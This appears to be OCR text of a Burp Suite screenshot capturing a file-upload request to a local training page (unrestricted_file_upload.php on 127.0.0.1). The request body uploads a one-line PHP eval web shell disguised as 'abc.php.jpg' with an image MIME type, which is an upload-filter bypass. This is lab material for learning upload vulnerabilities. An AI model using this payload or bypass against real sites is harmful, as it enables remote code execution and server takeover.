 Burp Suite Community Edition v2022.11.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8888
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------325259274260185549929917​88375
8 Content-Length: 489
9 Origin: http://127.0.0.1:8888
10 Connection: close
11 Referer: http://127.0.0.1:8888/unrestricted_file_upload.php
12 Cookie: csrftoken=Ydj0VoI4wDOVaCra03nzPoRlFBsbPzwM; sessionid=9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
v36p5kq74s5bktl77tngjacoc4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------32525927426018554992991788375
20 Content-Disposition: form-data; name="file"; filename="abc.php.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['hacker']); ?>
24 -----------------------------32525927426018554992991788375
25 Content-Disposition: form-data; name="MAX_FILE_SIZE"
26
27 10
28 -----------------------------32525927426018554992991788375
29 Content-Disposition: form-data; name="form"
30
31 Upload
32 -----------------------------32525927426018554992991788375--
33
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 4
Request Headers 16